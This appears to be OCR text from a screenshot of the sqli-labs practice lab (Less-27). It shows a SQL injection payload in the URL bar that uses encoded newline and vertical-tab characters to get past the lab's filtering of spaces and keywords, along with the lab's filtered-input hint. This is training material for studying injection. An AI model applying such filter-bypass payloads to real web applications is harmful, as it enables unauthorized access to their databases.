 Less-27 Trick with SELECT & U
Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27/?id=1%27%0aand%0blength(database())=8%0b||%271%27=%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1' and▯length(database())=8▯||'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27/?id=1'%0aand%0blength(database())=8%0b||'1'='1
Enable POST ADD HEADER